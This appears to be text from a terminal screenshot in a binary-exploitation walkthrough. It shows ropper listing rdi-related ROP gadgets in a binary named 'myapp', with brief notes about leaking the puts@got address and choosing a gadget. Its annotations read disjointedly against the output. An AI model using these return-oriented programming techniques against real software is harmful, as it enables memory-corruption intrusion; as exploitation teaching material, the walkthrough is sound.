 ❯ oldboy
zsh: command not found: oldboy
I will take advantage of this error message to leak
the puts@got address
❯ ropper -f myapp | grep "rdi"
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
0x000000000040108a: adc dword ptr [rax], eax; mov rdi, 0x40115f; call qword ptr [rip + 0x2f56]; hlt; nop dword ptr [rax + rax];
ret;
0x000000000040119b: lea eax, [rbp - 0x70]; mov rdi, rax; call 0x1030; mov eax, 0; leave; ret;
0x000000000040119a: lea rax, [rbp - 0x70]; mov rdi, rax; call 0x1030; mov eax, 0; leave; ret;
0x0000000000401087: mov ecx, 0x4011b0; mov rdi, 0x40115f; call qword ptr [rip + 0x2f56]; hlt; nop dword ptr [rax + rax]; ret;
0x0000000000401086: mov rcx, 0x4011b0; mov rdi, 0x40115f; call qword ptr [rip + 0x2f56]; hlt; nop dword ptr [rax + rax]; ret;
0x000000000040108d: mov rdi, 0x40115f; call qword ptr [rip + 0x2f56]; hlt; nop dword ptr [rax + rax]; ret;
0x000000000040119e: mov rdi, rax; call 0x1030; mov eax, 0; leave; ret;
0x00000000004010c6: or dword ptr [rdi + 0x404048], edi; jmp rax;
0x0000000000401090: pop rdi; adc dword ptr [rax], eax; call qword ptr [rip + 0x2f56]; hlt; nop dword ptr [rax + rax]; ret;
0x000000000040120b: pop rdi; ret;
0x000000000040119c: xchg r8d, eax; mov rdi, rax; call 0x1030; mov eax, 0; leave; ret;
This gadget is perfect
0x000000000040119d: nop; mov rdi, rax; call 0x1030; mov eax, 0; leave; ret;